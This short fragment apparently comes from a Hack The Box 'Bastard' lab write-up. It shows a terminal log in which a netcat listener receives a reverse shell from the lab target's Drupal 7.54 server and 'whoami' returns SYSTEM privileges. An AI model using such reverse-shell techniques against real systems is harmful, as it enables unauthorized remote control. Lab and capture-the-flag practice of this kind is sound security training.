 root@localhost:~/HTB/bastard/payloads# nc -lvp 4443
listening on [any] 4443 ...
10.10.10.9: inverse host lookup failed: Unknown host
connect to [10.10.16.122] from (UNKNOWN) [10.10.10.9] 49230
Microsoft Windows [Version 6.1.7600]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\inetpub\drupal-7.54>whoami
whoami
nt authority\system